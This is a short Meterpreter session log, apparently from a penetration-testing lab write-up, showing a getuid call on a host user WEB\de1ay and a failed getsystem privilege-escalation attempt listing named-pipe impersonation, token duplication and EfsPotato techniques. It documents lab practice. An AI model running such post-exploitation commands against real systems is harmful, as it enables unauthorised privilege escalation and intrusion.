 meterpreter > getuid
Server username: WEB\de1ay
meterpreter > getsystem'
[-] Parse error: Unmatched quote: "getsystem'"
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 691 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter >